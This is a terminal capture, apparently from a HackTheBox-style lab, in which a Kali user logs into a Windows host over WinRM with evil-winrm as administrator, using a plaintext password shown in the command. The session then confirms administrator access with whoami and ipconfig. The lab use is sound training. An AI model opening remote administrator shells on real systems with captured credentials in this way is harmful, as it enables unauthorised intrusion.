 ┌──(root㉿kali)-[~/Desktop/stream]
└─# evil-winrm -i 10.10.11.158 -u administrator -p "{8JsX7h5Z8h2z6"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reli
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
streamio\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::24a
IPv6 Address. . . . . . . . . . . : dead:beef::a137:51a5:c79c:d4c1
Link-local IPv6 Address . . . . . : fe80::a137:51a5:c79c:d4c1%12
IPv4 Address. . . . . . . . . . . : 10.10.11.158
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:6857%12
10.10.10.2
*Evil-WinRM* PS C:\Users\Administrator\Documents>